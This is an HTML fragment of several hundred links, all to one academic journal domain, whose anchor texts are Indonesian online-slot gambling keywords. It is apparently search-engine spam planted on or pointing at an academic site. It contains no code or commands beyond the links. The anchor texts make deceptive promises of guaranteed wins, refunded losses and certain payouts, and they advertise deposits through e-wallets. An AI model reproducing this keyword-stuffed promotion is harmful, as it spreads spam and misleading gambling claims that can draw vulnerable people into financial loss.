    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor di jamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor freespin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor </a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot sensational</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sering kasih jackpot online terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot game online</a>
    <a href="https://journal.stiemb.ac.id/">slot games idn</a>
    <a href="https://journal.stiemb.ac.id/">slot games pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100%25</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot hacksaw</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idn play</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot inces</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot  gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot  terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot online</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang 88</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang bet</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot joker123</a>
    <a href="https://journal.stiemb.ac.id/">slot judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek petir</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">slot link thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot luar jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slotluar negeri kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negri</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot malaysia indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot mania olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot max</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin scatter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot micro gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot online banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot online jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot online microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot online pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot online resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot online server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot online spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana minimal 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot pake dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pake gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pake ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pake pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti profit</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti withdraw</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet murah</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot playngo</a>
    <a href="https://journal.stiemb.ac.id/">slot playson</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot playtech</a>
    <a href="https://journal.stiemb.ac.id/">slot populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">slot provider thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot sbobet</a>
    <a href="https://journal.stiemb.ac.id/">slot scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot sering jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot server </a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang pro</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja sering profit</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja vip</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot situs kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot skywind</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot spade gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot sugar supreme</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor server thailand aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">slot telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tergacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 777</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 88</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand login</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand pro</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot top up 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot top up gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot toptrend gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs agen slot</a>
    <a href="https://journal.stiemb.ac.id/">situs agen togel</a>
    <a href="https://journal.stiemb.ac.id/">situs alchemy gold gacor</a>
